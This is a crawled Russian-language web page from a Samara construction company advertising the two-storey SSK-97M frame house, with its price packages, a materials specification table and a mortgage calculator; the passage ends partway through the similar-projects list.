

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----htbqkjoa.xn--p1ai/homes/home/do-100-kv-m/ssk-97m/
body_size: 15711
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">
<head>
	<title>Проект ССК-97М — каркасный двухэтажный дом 8х9 97.7 кв.м под ключ в Самаре и Самарской области</title>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta charset="utf-8">
        <link rel="shortcut icon" type="image/x-icon" href="/local/templates/ssk-dom-new/img/favicon.ico">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="двухэтажные каркасные дома, каркасный дом 8х9, каркасный дом 97.7, строительство жилых домов" />
<meta name="description" content="Проект ССК-97М — каркасный двухэтажный дом 8х9 97.7 кв.м под ключ в Самаре и Самарской области. Строительство домов и коттеджей в Самаре и Самарской области от ССК-ДОМ — строим современные качественные энергоэффективные каркасные дома и коттеджи более 15 лет" />
<link rel="canonical" href="http://xn----htbqkjoa.xn--p1ai/homes/home/do-100-kv-m/ssk-97m/" />
<link href="/local/templates/ssk-dom-new/components/bitrix/news.list/banners/style.css?1646251066150" type="text/css"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/components/bitrix/menu/menu-house/style.css?1646251065581" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/components/bitrix/breadcrumb/breadcrumbs/style.css?1646251065585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/components/bitrix/news.list/review-slider-index/style.css?1646251066150" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/components/bitrix/menu/bottom/style.css?1646251065581" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/template_styles.css?173895675880894" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/css/fonts.css?164625106438547" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/css/animate.css?164625106473393" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/js/fancybox/jquery.fancybox.css?16462510644895" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/css/slick.css?16462510641776" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ssk-dom-new/css/slick-theme.css?16462510643169" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1764695492511455"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s2","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1770094195,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"4a8d95e53fade5d1314989f4f78bf465"});</script>




<script src="/local/templates/ssk-dom-new/js/jquery-2.2.0.min.js?164625106485593"></script>
<script src="/local/templates/ssk-dom-new/js/jquery.cookie.js?17389540843238"></script>
<script src="/local/templates/ssk-dom-new/js/slick.js?164625106488955"></script>
<script src="/local/templates/ssk-dom-new/js/fancybox/jquery.fancybox.js?164625106448706"></script>
<script src="/local/templates/ssk-dom-new/js/fancybox/jquery.fancybox.pack.js?164625106423135"></script>
<script src="/local/templates/ssk-dom-new/js/wow.min.js?16462510644690"></script>
<script src="/local/templates/ssk-dom-new/js/calculator.js?16465963502577"></script>
<script src="/local/templates/ssk-dom-new/js/scripts.js?17389566888689"></script>
<script src="/local/templates/ssk-dom-new/js/index.browser.min.js?16845454436484"></script>


	</head>
<body>
		<div class="main">
			<header class="inner">
				<div class="center">
										<div class="logo"><a href="/"><img src="/local/templates/ssk-dom-new/img/logo.png"></a></div>
					<div class="header-house-list">
					
<ul>
			<li><a href="/homes/country/">Одноэтажные дома</a></li>
		
			<li  class="active"><a href="/homes/home/">Двухэтажные дома</a></li>
		
			<li><a href="/homes/garden/">Дома с баней</a></li>
		
			<li><a href="/homes/barnkhausy/">Барнхаусы</a></li>
		
			<li><a href="/homes/a-doma/">А-дома</a></li>
		

</ul>
					</div>
										<div class="header-info">
						<div class="contact">
							<span class="phone-nav" onclick="$(this).toggleClass('open');"><i class="fa fa-phone"></i></span>
							<div class="phones">
								<p><i class="fa fa-phone"></i> <a href="tel:88462312828">(846) 231-28-28</a></p>
<p><i class="fa fa-phone"></i> <a href="tel:88462440751">(846) 244-07-51</a></p>
<p><i class="fa fa-phone"></i> <a href="tel:88462457575">(846) 245-75-75</a></p>
<p><i class="fa fa-phone"></i> <a href="tel:88462485656">(846) 248-56-56</a></p>
<p><i class="fa fa-mobile"></i> <a href="tel:89377977979">8-937-797-79-79</a></p>								<hr>
								<p><i class="fa fa-clock-o"></i> Пн-Пт 8:00-17:00<br><span>Сб, Вс — выходной</span></p>
							</div>
						</div>
						<div class="main-menu">
						
<input id="hamburger" class="hamburger" type="checkbox"/>
<label class="hamburger" for="hamburger">
<i></i>
<text>
  <close>скрыть</close>
  <open>меню</open>
</text>
</label>
<section class="drawer-list">
	<ul>


	
	
					<li class="has-second"><a href="/homes/"  class="parent">Дома</a>
				<div class="second">
					<ul>
		
	
	

	
	
		
							<li><a href="/homes/country/">Одноэтажные дома</a></li>
					
		
	
	

	
	
		
							<li><a href="/homes/home/">Двухэтажные дома</a></li>
					
		
	
	

	
	
		
							<li><a href="/homes/garden/">Дома с баней</a></li>
					
		
	
	

	
	
		
							<li><a href="/homes/barnkhausy/">Барнхаусы</a></li>
					
		
	
	

	
	
		
							<li><a href="/homes/a-doma/">А-дома</a></li>
					
		
	
	

			</ul></div></li>	
	
		
							<li class="column-begin"><a href="/">Главная</a></li>
					
		
	
	

	
	
					<li class="has-second"><a href="/about-the-company/"  class="parent">О компании</a>
				<div class="second">
					<ul>
		
	
	

	
	
		
							<li><a href="/about-the-company/">О нас</a></li>
					
		
	
	

	
	
		
							<li><a href="/staff/">Сотрудники</a></li>
					
		
	
	

	
	
		
							<li><a href="/reviews/">Отзывы</a></li>
					
		
	
	

	
	
		
							<li><a href="/photo-gallery/">Фотогалерея</a></li>
					
		
	
	

	
	
		
							<li><a href="/videogallery/">Видеогалерея</a></li>
					
		
	
	

	
	
		
							<li><a href="/news/">Новости</a></li>
					
		
	
	

	
	
		
							<li><a href="/advert/">Объявления</a></li>
					
		
	
	

	
	
		
							<li><a href="/article/">Статьи</a></li>
					
		
	
	

			</ul></div></li>	
	
		
							<li><a href="/prodaja-uchastkov/">Продажа объектов</a></li>
					
		
	
	

	
	
		
							<li class="column-begin"><a href="/map.php">Карта объектов</a></li>
					
		
	
	

	
	
		
							<li><a href="/shares/">Акции</a></li>
					
		
	
	

	
	
		
							<li><a href="/prices/">Цены</a></li>
					
		
	
	

	
	
		
							<li><a href="/info/">Кредит</a></li>
					
		
	
	

	
	
		
							<li><a href="/rabotaem-s-matkapitalom/">Материнский капитал</a></li>
					
		
	
	

	
	
		
							<li><a href="/how-to-buy-a-house/">Как построить дом</a></li>
					
		
	
	

	
	
		
							<li><a href="/technologists/">Наши технологии</a></li>
					
		
	
	

	
	
		
							<li><a href="/question-answer/">FAQ</a></li>
					
		
	
	

	
	
		
							<li><a href="/contacts/">Контакты</a></li>
					
		
	
	

</ul>
</section>
						</div>						
					</div>					
				</div>
			</header>
						<section id="breadcrumbs"><div class="center"><ul>
			<li><a href="/" title="ССК ДОМ : Главная страница" >
					ССК ДОМ : Главная страница
				</a><i class="fa fa-angle-right"></i>
			</li>
			<li><a href="/homes/" title="Дома" >
					Дома
				</a><i class="fa fa-angle-right"></i>
			</li>
			<li><a href="/homes/home/" title="Двухэтажные дома" >
					Двухэтажные дома
				</a><i class="fa fa-angle-right"></i>
			</li>
			<li><a href="/homes/home/do-100-kv-m/" title="До 100 кв.м" >
					До 100 кв.м
				</a><i class="fa fa-angle-right"></i>
			</li>
			<li>ССК-97М
			</li></ul></div></section>									<section id="catalog-banner">
<div class="center">
<div class="slider lazy">
</div>
</div>
</section>						<section id="about" class="inner">
				<div class="center">
										<div class="text">
												
<div class="detail-catalog" itemscope itemtype="http://schema.org/Product">
<div class="detail-img">
	<div class="slider-for">
	  <div><a href="/upload/iblock/463/463907cca4a68e58fbe6833889894518.jpg" class="pict" rel="gal"><img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/463/463907cca4a68e58fbe6833889894518.jpg) no-repeat center center/100%"></a></div>
	 				<div><a href="/upload/iblock/d0b/d0b7b1831adc0d7b87a5fc0815bf1e2d.jpg" class="pict" rel="gal"><img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/d0b/d0b7b1831adc0d7b87a5fc0815bf1e2d.jpg) no-repeat center center/100%"></a></div>
				<div><a href="/upload/iblock/63f/63f8337b4f2b38e7cb604f700c5719bd.jpg" class="pict" rel="gal"><img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/63f/63f8337b4f2b38e7cb604f700c5719bd.jpg) no-repeat center center/100%"></a></div>
				<div><a href="/upload/iblock/faf/faf2a6ee5897d05d61b7072768325bc0.jpg" class="pict" rel="gal"><img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/faf/faf2a6ee5897d05d61b7072768325bc0.jpg) no-repeat center center/100%"></a></div>
					</div>
<div class="plan-img-mob">
<img src="/upload/iblock/599/599cc293aa4374c8ab6373ce41ded08c.jpg">
</div>
	<div class="slider-nav">
	  <div><img src="/local/templates/ssk-dom-new/img/vgallery.png" style="background:url(/upload/iblock/463/463907cca4a68e58fbe6833889894518.jpg) no-repeat center center/auto 100%"></div>
	  	  		<div><img src="/local/templates/ssk-dom-new/img/vgallery.png" style="background:url(/upload/iblock/d0b/d0b7b1831adc0d7b87a5fc0815bf1e2d.jpg) no-repeat center center/auto 100%"></div>
				<div><img src="/local/templates/ssk-dom-new/img/vgallery.png" style="background:url(/upload/iblock/63f/63f8337b4f2b38e7cb604f700c5719bd.jpg) no-repeat center center/auto 100%"></div>
				<div><img src="/local/templates/ssk-dom-new/img/vgallery.png" style="background:url(/upload/iblock/faf/faf2a6ee5897d05d61b7072768325bc0.jpg) no-repeat center center/auto 100%"></div>
					</div>
	
</div>
<div class="detail-prop">
<h1 itemprop="name">ССК-97М</h1>
<div class="rev"><a href="#det-reviews">Отзывы (0)</a><a href="#gal">Фото, видео</a><a href="#plan" class="pict">Планировка</a></div>
<p>Стоимость включает:</p>
<ul>
	<li>материалы,</li>
	<li>монтаж,</li>
	<li>фундамент,</li>
	<li>доставку.</li>
</ul>
<div class="pr">
<span>Площадь дома <font>97.7 м<sup>2</sup></font></span>
<span itemprop="offers" itemscope itemtype="http://schema.org/Offer">Цена дома 
<font itemprop="price" content="3 325 000">
3 325 000 руб.
</font>
 <meta itemprop="priceCurrency" content="RUB">
</span>	
</div>
<div id="plan">
<div class="plan-prolog">
<h2>Планировка</h2>
<span>план-схема этажей</span>
<p>с примерной расстановкой мебели</p>
</div>
<div class="plan-img">
<a href="/upload/iblock/599/599cc293aa4374c8ab6373ce41ded08c.jpg" class="pict" rel="plan"><img src="/upload/iblock/599/599cc293aa4374c8ab6373ce41ded08c.jpg"></a>
</div>
</div>
<div class="action">
	<a href="javascript:void(0)" data-id="18578" class="zayavka btn"><i class="fa fa-paper-plane"></i> Заявка</a>
	<a href="javascript:void(0)" id="addCompareLink" onclick="return addCompare(this, 18578)"><i class="fa fa-refresh"></i> Сравнить</a>
	<a href="/include/actionpdf.php?id=18578" target="_blank"><i class="fa fa-print"></i> Распечатать</a>
	<a href="#modal-1"  class="modal-inline btn2"><i class="fa fa-calculator"></i> Просчитать ипотеку</a>
<!-- содержимое модального окна -->

	<div id="modal-1" style="display: none;">
	<section class="calculation">
    <div class="container calculation_container">
      <h2 class="calculation__title">Расчёт ипотеки</h2>
      <div class="calculation__sliders">
        <div class="calculation__slider calculation__loan-amount mrg">
          <div class="calculation__area-slider">
            <div class="calculation__slider-label part1">
              <div class="calculation__slider-title ">Сумма ипотеки</div>
              <div class="calculation__slider-result "><span>100000 </span>&nbsp;&#8381;</div>
            </div>
            <input class="calculation__slider-button" type="range" min="100000" max="3000000" step="100000" value="0">
          </div>
          <div class="calculation__hint part4">
            <div class="calculation__hint-left">
             	<span class="">100 000 &#8381;</span>
            </div>
            <div class="calculation__hint-right">
              <span class="">3 000 000 &#8381;</span>
            </div>
          </div>
        </div>
        <div class="calculation__slider calculation__number-months">
          <div class="calculation__area-slider">
            <div class="calculation__slider-label part3">
              <div class="calculation__slider-title">Срок ипотеки</div>
              <div class="calculation__slider-result"><span>12</span> месяцев</div>
            </div>
            <input class="calculation__slider-button" type="range" min="12" max="240" step="1" value="0">
          </div>
          <div class="calculation__hint part2">
            <div class="calculation__hint-left">
              <span>1 год</span>
            </div>
            <div class="calculation__hint-right">
              <span>20 лет</span>
            </div>
          </div>
        </div>

		<div class="calc part7 mrg1" >
          <div class="calculation__area-slider ">
            <div class="calculation__slider-label part6">
              <div class="calculation__slider-title part5">Первоначальный взнос</div>
              <div class="calculation__slider-result part5"><span class="percent">15 %</span></div>
            </div>
          </div>
        </div>

        <div class="calculation__slider calculation__interest-rate part7">
          <div class="calculation__area-slider">
            <div class="calculation__slider-label part5">
              <div class="calculation__slider-title">Ставка</div>
              <div class="calculation__slider-result"><span class="percent">5.8</span> %</div>
            </div>
            <input class="calculation__slider-button" type="hidden" min="5.8" max="5.8"  value="5.8">
          </div>
        </div>
      </div>
<hr class="green" color="#43d854">
      <div class="calculation__application part8">
		  <p class="calculation__application-title">Ежемесячный платёж:</p>
        <p class="calculation__application-price"><span></span>&nbsp;&#8381;</p>

      </div>
	  <div class="btn-modal">
	      <a href="https://api.whatsapp.com/send?phone=89372033637" target="_blank"  title="WhatsApp"><button class="calculation__send whatsapp-button">Написать в WhatsApp</button></a>

		</div>
    </div>
  </section>
</div>
</div>
</div>
<div class="preim-det">
	<ul>
		<li>
			<img src="/local/templates/ssk-dom-new/img/krovlya.png">
			<span><font>Кровля</font> Металлочерепица</span>
		</li>
		<li>
			<img src="/local/templates/ssk-dom-new/img/steni.png">
			<span><font>Утепление</font> Перегородок, перекрытий, стен</span>
		</li>
		<li>
			<img src="/local/templates/ssk-dom-new/img/okna.png">
			<span><font>Окна</font> Двукамерные стеклопакеты</span>
		</li>
	</ul>
</div>
	<div style="display:none" itemprop="description">
	<p>Проект ССК-97М от строительной компании ССК-ДОМ. Площадь дома — 97.7 м<sup>2</sup>.
Стоимость базовой комплектации - 3 325 000 руб</p>
</div>
</div>

<div class="detail-table">
	<h2>Комплектации</h2>
	<table class="detail-price">
	<thead>
	<tr>
	<th></th>
				<th class="bg">Жилой дом</th>
			<th class="bg">Устройство внутренних коммуникаций</th>
			<th class="bg">Устройство фасада из сайдинга или фасадной плитки Хауберг</th>
			<th class="bg">Итого</th>
		</tr>
	</thead>
	<tbody>
	<tr>
	<td class="title">Комплектации и цены</td>
						<td class="data price" data-title="Жилой дом">3 325 000,-</td>
					<td class="data price" data-title="Устройство внутренних коммуникаций">695 000,-</td>
					<td class="data price" data-title="Устройство фасада из сайдинга или фасадной плитки Хауберг">619 000,-</td>
				<td class="data price" data-title="Итого">4 639 000,-</td>
	</tr>
	</tbody>
</table>
<h2>Что в них входит</h2>
<table>
<thead>
<tr>
	<th rowspan="2" colspan="2">
		 Конструкция
	</th>
	<th colspan="3">
		 Комплектация
	</th>
</tr>
<tr>
	<th>
		 Жилой дом
	</th>
	<th>
		 Дом с коммуникациями
	</th>
	<th>
		 Дом с фасадом
	</th>
</tr>
</thead>
<tbody>
<tr>
	<td class="title">
		 Фундамент
	</td>
	<td>
		 Буронабивные железобетонные сваи с гидроизоляцией
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Каркас несущих стен и кровли
	</td>
	<td>
		 Доска обрезная (сосна) 145-150*50-45&nbsp;мм, шаг стоек и стропильных ферм 600&nbsp;мм
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Каркас перекрытия
	</td>
	<td>
		 Доска обрезная (сосна) 195-200*50-45&nbsp;мм, шаг балок 400&nbsp;мм 
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Наружная обшивка
	</td>
	<td>
		 ОСП-3 Калевала 9&nbsp;мм
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Кровля
	</td>
	<td>
		 Металлочерепица, супердиффузионная мембрана ИЗОСПАН AQ, контробрешётка брус 30*40&nbsp;мм, обрешётка доска 95-100*25&nbsp;мм
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Покрытие пола 2 этажа
	</td>
	<td>
		 Влагостойкая фанера ФСФ 21 мм с герметизацией стыков
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Утепление наружный контур
	</td>
	<td>
		 Минеральная плита Урса Терра:<br>– 150&nbsp;мм — стены, кровля<br>– 200&nbsp;мм — цокольное перекрытие
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Звукоизоляция перегородок, межэтажного перекрытия
	</td>
	<td>
		 Минеральная плита Урса Терра 100&nbsp;мм
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Покрытие пола 1 этажа
	</td>
	<td>
		 Влагостойкая фанера ФСФ 21&nbsp;мм с герметизацией стыков
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Перегородки
	</td>
	<td>
		 Каркас из металлического  профиля 100*50&nbsp;мм
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Внутренняя обшивка стен, потолков, перегородок
	</td>
	<td>
		 Гипсокартонный лист:<br> – 12.5&nbsp;мм (стены, перегородки)<br> – 9,5&nbsp;мм (потолок), металлическая обрешётка 60*27&nbsp;мм, пароизоляция ИЗОСПАН D
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Окна
	</td>
	<td>
		 Пластиковые двухкамерные стеклопакеты, отлив, подоконник, москитная сетка
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Дверь
	</td>
	<td>
		 Дверь входная утепленная (Россия)
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Лестница
	</td>
	<td>
		 Строительная временная
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Биозащита
	</td>
	<td>
		 Обработка биозащитным составом деревянного силового каркаса
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr><!--
<tr>
	<td colspan="5" class="main-title">
		 Фасад из сайдинга
	</td>
</tr>-->
<tr>
	<td class="title" colspan="2">
		 Фасад
	</td><!--
	<td>
		 Сайдинг виниловый, металлическая обрешётка 60*27мм, гидроизоляционная паропроницаемая мембрана, ОСП 9 мм с герметизацией стыков
	</td>-->
	<td data-title="Жилой дом">
	</td>
	<td data-title="Дом с коммуникациями">
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td colspan="5" class="main-title">
		 Внутренние коммуникации
	</td>
</tr>
<tr>
	<td class="title">
		 Вентиляция
	</td>
	<td>
		<!-- Устройство вытяжных каналов (анемостатов) 100мм из санузлов и кухни. Устройство вентиляционных решеток на фронтонах дома.--> Установка вытяжных и приточных клапанов
	</td>
	<td data-title="Жилой дом">
		 +
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
		 +
	</td>
</tr>
<tr>
	<td class="title">
		 Электрика
	</td>
	<td>
		<!-- Внутренняя разводка электросетей медным проводом под освещение и внутреннюю розеточною группу , исходя из трёх точек подключения на помещение со сборкой щита (без установки розеток и выключателей) с выводом в техническое помещение, без установки приборов ,без подключения к внешним сетям.--> Внутренняя разводка с установкой щита и подрозетников
	</td>
	<td data-title="Жилой дом">
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
	</td>
</tr>
<tr>
	<td class="title">
		 Отопление
	</td>
	<td>
		<!-- Устройство отопления полипропиленовыми трубами с установкой алюминиевых радиаторов, с выводом труб в техническое помещение и подключением к котлу со стоимостью котла (без подключения к наружным сетям)--> Внутренняя разводка с установкой котла и радиаторов
	</td>
	<td data-title="Жилой дом">
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
	</td>
</tr>
<tr>
	<td class="title">
		 Водоснабжение и канализация
	</td>
	<td>
		<!-- Прокладка труб водоснабжения и канализации от технического помещения до санитарных узлов и кухни (без подключения к наружным сетям)--> Внутренняя разводка в санузлах и кухне, без установки приборов
	</td>
	<td data-title="Жилой дом">
	</td>
	<td data-title="Дом с коммуникациями">
		 +
	</td>
	<td data-title="Дом с фасадом">
	</td>
</tr>
</tbody>
</table></div>
<div class="detail-reviews" id="det-reviews">
	<h2>Отзывы о проекте</h2>
	Пока нет ни одного отзыва
	</div>
<div class="photogallery" id="gal">
	<h2>Фото готового проекта</h2>
		Фотографии проекта подготавливаются
	</div>
<div class="videogallery">
	<h2>Видео о проекте</h2>
		Видео о проекте подготавливается
	</div>

<div class="same-object">
	<h2>Похожие проекты</h2>
	<div class="slider regular">
			<div class="item" id="bx_3966226736_13818">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-96v/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/d1a/d1afb660e09286e950d4168d8d1b0ead.jpg) no-repeat center center/contain">
					<h3>ССК-96В</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_18273">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-83/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/03a/03ac7bc57c96c52e9d06f950d2d70752.jpg) no-repeat center center/contain">
					<h3>ССК-83</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_13816">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-72t/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/f26/f26910c8c3b320f9adab6c4055322250.jpg) no-repeat center center/contain">
					<h3>ССК-72Т</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_11097">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-43/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/e99/e99f058e0b8a23b32b6da36795e87b41.jpg) no-repeat center center/contain">
					<h3>ССК-43</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_13635">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-100m/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/035/0359e58af1ab01af473fb31032627126.jpg) no-repeat center center/contain">
